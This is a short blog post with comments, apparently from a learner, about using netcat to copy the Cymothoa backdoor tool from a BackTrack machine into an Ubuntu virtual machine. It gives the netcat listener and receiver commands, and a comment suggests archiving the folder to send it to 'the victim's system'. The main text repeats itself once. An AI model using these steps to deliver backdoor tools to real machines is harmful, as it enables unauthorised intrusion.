How to send cymothoa into the virtual machine ubuntu?
How to transfer cymotoa from backtrack to ubuntu with Netcat?
The first thing to consider is whether you have backtrack connect to virtual machine ubuntu? Do check with a way to ping, I've tried everything to find the appropriate steps to send cymothoa ubuntu into a virtual machine,
but until now has not found the right way to move a whole folder, for that I try with this step, we will send a file to a virtual machine ubuntu cymothoa.c us,
sender then type the command:
Nc-l-p 55555 < cymothoa.c
here I use port 55555 to send the file
and for the recipient type the command
Nc -v 128.168.56.1 55555 > cymothoa.c
Files are sent directly home folder with the name cymothoa.c
up to this step, I have not been able to continue to execute
cymothoa itself, because in my opinion to run cymothoa itself should require other files that are on the folder cymothoa it also. And is also still a question to me is how to send files in a folder with NC?
The first thing to consider is whether you have backtrack connect to virtual machine ubuntu? Do check with a way to ping, I've tried everything to find the appropriate steps to send cymothoa ubuntu into a virtual machine,
but until now has not found the right way to move a whole folder, for that I try with this step, we will send a file to a virtual machine ubuntu cymothoa.c us,
sender then type the command:
Nc-l-p 55555 < cymothoa.c
here I use port 55555 to send the file
and for the recipient type the command
Nc -v 128.168.56.1 55555 > cymothoa.c
Files are sent directly home folder with the name cymothoa.c
up to this step, I have not been able to continue to execute
cymothoa itself, because in my opinion to run cymothoa itself should require other files that are on the folder cymothoa it also. And is also still a question to me is how to send files in a folder with NC?





why you didn't try to gz (archive) the folder and SEND it with nc? and then extract the file on the victim's system :)
ReplyDeleteOh my god, it is not unthinkable then. Okay, thank you for your submission. I'll try it.
Delete